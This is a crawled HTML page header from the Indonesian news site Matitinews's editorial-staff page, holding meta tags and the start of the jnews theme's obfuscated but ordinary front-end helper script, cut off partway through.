

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matitinews.com/redaksi
body_size: 36318
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.matitinews.com/xmlrpc.php" />
    <title>Redaksi &#8211; Matitinews</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Redaksi">
<meta property="og:site_name" content="Matitinews">
<meta property="og:description" content="PENERBIT    :       PT. MATITI KARYA PEWARTA Akta Pendirian nomor   : 16 Tahun 2017 KEPUTUSAN MENTERI HUKUM DAN">
<meta property="og:url" content="https://www.matitinews.com/redaksi">
<meta property="og:locale" content="id_ID">
<meta property="article:published_time" content="2018-04-19T01:13:09+08:00">
<meta property="article:modified_time" content="2026-01-19T12:15:03+08:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Redaksi">
<meta name="twitter:description" content="PENERBIT    :       PT. MATITI KARYA PEWARTA Akta Pendirian nomor   : 16 Tahun 2017 KEPUTUSAN MENTERI HUKUM DAN">
<meta name="twitter:url" content="https://www.matitinews.com/redaksi">
<meta name="twitter:site" content="">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var _0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var 